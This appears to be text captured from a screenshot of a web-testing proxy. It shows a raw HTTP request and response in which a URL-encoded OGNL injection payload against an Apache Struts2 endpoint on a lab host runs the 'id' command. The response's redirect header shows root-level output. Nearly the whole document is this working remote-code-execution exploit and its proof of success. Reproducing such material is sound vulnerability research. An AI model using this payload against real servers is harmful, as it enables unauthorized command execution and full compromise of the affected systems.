 Go
Cancel
<
▼
>
▼
Follow redirection
Target: http://192.168.102.128:
Request
Raw
Params
Headers
Hex
GET
/index/%24%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28
%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B
%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getIns
tance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ou.getExcluded
PackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29
%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%3D%40java.lang.Runtime%40g
etRuntime%28%29.exec%28%27id%27%29%29.%28%40org.apache.commons.io.IOUtils%40toStrin
g%28%23a.getInputStream%28%29%29%29%7D/actionChain1.action HTTP/1.1
Host: 192.168.102.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=23D904C7B088093590AD3561F3BA52AF
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 302
Location: /index/uid=0(root) gid=0(root) groups=0(root) /register2.action
Content-Length: 0
Date: Wed, 07 Oct 2020 11:30:21 GMT
Connection: close